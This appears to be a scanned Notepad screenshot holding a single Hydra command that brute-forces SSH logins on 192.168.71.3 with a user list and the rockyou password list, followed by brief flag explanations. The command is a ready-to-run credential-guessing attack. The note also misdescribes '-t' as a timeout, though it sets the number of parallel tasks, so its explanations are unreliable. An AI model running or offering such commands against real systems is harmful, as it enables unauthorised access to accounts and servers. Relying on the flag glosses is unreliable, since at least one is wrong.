 Untitled - Notepad
File Edit Format View Help
hydra 192.168.71.3 ssh -vV -L /root/userlist.txt -P /root/rockyou.txt -e s -f -t 10
-vV =for Verbos mode
-L =user List
-P =Password List
-f =Exit after first found pair.
-t =Time out.